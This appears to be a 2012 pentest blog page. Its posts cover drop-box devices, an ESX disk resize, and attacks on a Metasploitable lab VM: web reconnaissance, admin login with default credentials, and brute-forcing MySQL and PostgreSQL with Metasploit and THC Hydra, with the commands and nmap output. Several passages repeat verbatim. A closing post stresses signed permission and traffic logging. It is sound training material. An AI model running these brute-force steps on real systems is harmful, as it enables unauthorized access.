There are three devices I have found, that can be very useful if you're executing a (physical) security pentest:
All of these devices are just as big as a cigarette packet and to make a long story short they can be described like this:
They are designed as a small, simple but powerful device that can be inconspicuously plugged into a network and provide the penetration tester remote access to that network.
(Quote from "What is the Mini Pwner")
The great thing about the Mini Pwner is, that you can easily build one on your own. I just purchased yesterday the TP-Link TL-WR703N router and hopefully I will get it next week. When I have time, I will build it in the next week and post about it here in my blog.
An comparision between Pwnie Express and Mini Pwner can be found here.
Tuesday 17 January 2012
Monday 16 January 2012
Increasing virtual disk in ESX 3.5
My installation of BackTrack has only a 10 GB virtual disk, because I was using the default settings when I installed it. Now I want to increase it to 25 GB.
This can be done through opening the VMware Infrastructure-Client (only available for Windows). After it has started, you have to right-click on the virtual machine that needs a bigger virtual disk and choose "Edit Settings" in the context menu. Then you have to select "Virtual Disk" Now you can increase the size of the disk and confirm the new size with "Ok".

All the steps I just described can also be done, when the VM is still running. As a next step we need to increase the partition, so that the VM will recognize the new space and that the disk size has changed. For this task we will use GParted. We just need to download the GParted ISO and upload it to the ESX server so that we can select it in the VM settings as "Datastore ISO File". With this settings the VM will boot up GParted when the VM is starting:

If GParted won't boot (in my case I had this problem), you have to force the VM to go into the BIOS settings and change the boot order (CD-Rom should be first, at least before HD ;-)


After a new try to boot GParted, we can see now that GParted is actually booting :-)

After selecting the key-map I couldn't just start X. I had to configure it through the wizard first, otherwise I was getting this error (see also screenshot):
Virtual width (1184) is too large for the hardware (max 1180)
Screen(s) found, but none have a usable configuration.

You have to select "Run Forcevideo to config X manually" and click through the wizard. You should take a resolution of 800x600.

Now GParted should have started and you just have to make a right-click on the unused space and create a new partition with an ext4 filesystem.

After the changes have been applied, there is a new partition with 15 GB.

After a reboot we just need to modify /etc/fstab. With fdisk -l we can see all harddisks and partitions:

/dev/sda3 is my new partition with almost 15GB and will now be added to /etc/fstab as new partition for /root. We just need to find out the UUID to insert it into fstab:


That's it :-)
URL
VMware Increasing virtual disk size
Sunday 15 January 2012
Information Gathering of Apache on Metasploitable
After bruteforcing Postgresql and MySQL, it's now time to prepare an attack to the Apache Webserver. I will try to get as much information about the webserver as possible to prepare an attack. The IP of my Metasploitable VM is 192.168.178.65.
First we're starting the burp interception proxy. You can find burpsuite in the Backtrack Applications directory:

The version of burp used within BackTrack is of course only the "Free Edition" and not the "Professional Edition". Here you can get a comparison of both versions. In the future I will use the ZAP proxy provided by OWASP, but for this phase the capabilities of the burp "Free Edition" is sufficient.
To use burp as an interception proxy you just need to configure your browser to use the burpsuite as a proxy server.

When you're browsing now to the IP of Metasploitable, you will see the HTML request under the proxy Tab "intercept" in burp. This HTML requests can now be modified, forwarded or dropped.
As we already know from our successful MySQL Brute Force attack, there should be a tikiwiki installation available. And we already know the login credentials (admin:admin). So let's just give it a try:
http://192.168.178.65/tikiwiki
And there is an installation of tikiwiki available :-) Now you just need to login via the login form in the tikiwiki with the credentials admin:admin. After the successfull authentication we have to change the password, and we are already admin in the tikiwiki:

It is version 1.9.5 of TikiWiki

Now we should spider the directory of tikiwiki, to see what files and directories are available. This can be done when clicking on the "target" tab in burp. There you will see all the files and directories you just have been browsed manually. By clicking the right mouse button, a context menu will appear:

When you click on "spider this branch" burp will run through all links he can find in this branch and will create an index with all available directories and files he is finding. Through this commando you can get an overview of the web application and know what frameworks and programm languages and so an are used.
Another good method to get information about the installed webserver and modules or programming languages that are used, is to force an error. By just requesting a website that is not available, the default error pages are generating very informative error messages:

Know we know that Apache version 2.2.8 with PHP version 5.2.4 is used and that the OS is very likely an Ubuntu installation.
Nmap did also find another webserver on Port 8180:

A default installation of Tomcat version 5.5 is also available by Metasploitable. I can login via tomcat default credentials (tomcat:tomcat) to Status, Tomcat Administration and Tomcat Manager.
So let's just sum up what we have found till now:
| Software | Version |
| Apache | 2.2.8 |
| PHP | 5.2.4 |
| TikiWiki | 1.9.5 |
| Apache Tomcat | 5.5 |
With this information, we should be able to find some vulnerabilities for this pretty old software in known ressources and of course some public available exploits :-)
Brute Forcing Postgres
After brute forcing MySQL I wanted to brute force the next service, this time PostgreSQL. Again the output of the nmap scan against Metasploitable:
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.1
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.1
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
25/tcp open smtp Postfix smtpd
53/tcp open domain
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch)
139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
8009/tcp open ajp13?
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
This time, I'm just using Metasploit to brute force:
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
8009/tcp open ajp13?
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
This time, I'm just using Metasploit to brute force:
#msfconsole
#search postgresql
#use auxiliary/scanner/postgres/postgres_login
#show options
#set RHOSTS <Target IP>
#set VERBOSE false
#exploit
Metasploit ships already with a default user and password list for brute forcing, so we don't have to specify other lists. If you wan't to use another user- and password lists, see my post about MySQL Brute Forcing. There I'm explaining where to get and how to use user- and password lists within Metasploit and THC Hydra.


There is no postgresql-client available in BackTrack, so we have to install it to check the finding:
#apt-get install postgresql-client
Then psql can be started:

Seems like a default postgres installation with no data inside.
#show options
#set RHOSTS <Target IP>
#set VERBOSE false
#exploit
Metasploit ships already with a default user and password list for brute forcing, so we don't have to specify other lists. If you wan't to use another user- and password lists, see my post about MySQL Brute Forcing. There I'm explaining where to get and how to use user- and password lists within Metasploit and THC Hydra.

There is no postgresql-client available in BackTrack, so we have to install it to check the finding:
#apt-get install postgresql-client
Then psql can be started:
Seems like a default postgres installation with no data inside.
Brute Forcing MySQL
I just did my first nmap scan against the Metasploitable Virtual Machine. There are several open ports and a lot of services running on the VM. Here is a listing of the services found by nmap:
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.1
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.1
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
25/tcp open smtp Postfix smtpd
53/tcp open domain
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch)
139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
8009/tcp open ajp13?
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
8009/tcp open ajp13?
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
First I wanted to execute some brute-force attacks against the MySQL database that is running in Metasploitable. There are different ways of brute-forcing it, but your scanner is just as good as you're wordlist or wordcombination files for usernames and passwords are (here are username and password lists for a first shot).
As password list, I'm using elitehacker.txt.bz2 provided by skullsecurity.org and I defined six different users:
root@bt:~/test_environment/brute_force# cat username.txt
admin
root
mysql
db
test
user
I inserted also all of these six users and a blank line into the elitehackers.txt password file.
As password list, I'm using elitehacker.txt.bz2 provided by skullsecurity.org and I defined six different users:
root@bt:~/test_environment/brute_force# cat username.txt
admin
root
mysql
db
test
user
I inserted also all of these six users and a blank line into the elitehackers.txt password file.
1. Using Metasploit
#msfconsole
#search mysql
#use auxiliary/scanner/mysql/mysql_login
#show options
#set RHOSTS <Target IP>
#set USER_FILE /root/<your_username_file>
#set PASS_FILE /root/<your_password_file>
#exploit

The verbose mode is set by default to true, so you can see all login attempts. This is not very convenient, because of two reasons:
a) If the brute force attempt is successful you have to scroll back the whole list of attempts to find the login as there is no summary after finishing the mysql_login module (can be very nasty).
b) The actual scan time is decreasing dramatically. When I was scanning with verbose set to true, it took me 5 Minutes and 5 Seconds. After deactivating verbose mode, the scan was done in 2 Minutes and 5 Seconds.
Conclusion => #set VERBOSE false

2. Using THC Hydra
#hydra -L /root/<your_username_file> -P /root/<your_password_file> <IP> mysql

3. Result
So here is an overview of the results (all scans were executed with the same user- and passwordfile).
It was just a very small brute-forcing attack (5.412 username/password combinations), but Metasploit took almost 25% more time than Hydra with the same wordlists when verbose mode is activated in mysql_login.
If verbose mode is deactivated it is by far the most effective way to brute force mysql.
I don't know if this will scale in the same manner if the brute force attack will have more combinations, but the mysql_login module of Metasploit seems more efficient for mysql brute forcing than THC Hydra.
So let's check this finding manually:

So now we have another login, for a new attack :-)
#show options
#set RHOSTS <Target IP>
#set USER_FILE /root/<your_username_file>
#set PASS_FILE /root/<your_password_file>
#exploit

The verbose mode is set by default to true, so you can see all login attempts. This is not very convenient, because of two reasons:
a) If the brute force attempt is successful you have to scroll back the whole list of attempts to find the login as there is no summary after finishing the mysql_login module (can be very nasty).
b) The actual scan time is decreasing dramatically. When I was scanning with verbose set to true, it took me 5 Minutes and 5 Seconds. After deactivating verbose mode, the scan was done in 2 Minutes and 5 Seconds.
Conclusion => #set VERBOSE false

2. Using THC Hydra
#hydra -L /root/<your_username_file> -P /root/<your_password_file> <IP> mysql

3. Result
So here is an overview of the results (all scans were executed with the same user- and passwordfile).
| mysql_login (verbose mode activated) | 5 Minutes 5 Seconds |
| mysql_login (verbose mode deactivated) | 2 Minutes 5 Seconds |
| THC Hydra | 4 Minutes 8 Seconds |
It was just a very small brute-forcing attack (5.412 username/password combinations), but Metasploit took almost 25% more time than Hydra with the same wordlists when verbose mode is activated in mysql_login.
If verbose mode is deactivated it is by far the most effective way to brute force mysql.
I don't know if this will scale in the same manner if the brute force attack will have more combinations, but the mysql_login module of Metasploit seems more efficient for mysql brute forcing than THC Hydra.
So let's check this finding manually:

So now we have another login, for a new attack :-)
tcpdump and Wireshark and permission to test
When executing a pentest, it is necessary to document every step that is made during the pentest. This doesn't just mean to make screenshots of every step, input, output and results during the pentest but also to start tcpdump or Wireshark in the background to log every of your steps when executing attacks especially when you're executing exploits or an automated scan (nmap or nessus for example).
This has two reasons:
1. When executing a pentest you just have a short timeframe agreed between you and your customer, and sometimes you don't have time to execute an attack a second time. When you have a dump of the network traffic during pentesting you may be able to get the information you're looking for even after the agreed time frame. If you just have a screenhost you may have the result, but can't describe and understand in detail what has happened. To understand what has happened, is very important to define countermeasures to close the findings.
2. An agreement or permission memo that allows pentesting should always be made and signed BEFORE pentesting (you can find a template here). But even with this agreement, you are much more safer when you have a dump of you activity. Especially when a server or web application of the customer is having problems and the customer is blaming you. It's much better to show the customer your activities afterwards if problems occur, as when you got no evidence at all and can't prove that you were not the trigger for certain problems.
Also the output by burp, ZAP or whatever interception proxy you are using, should always be saved completely afterwards.
Subscribe to:
Posts (Atom)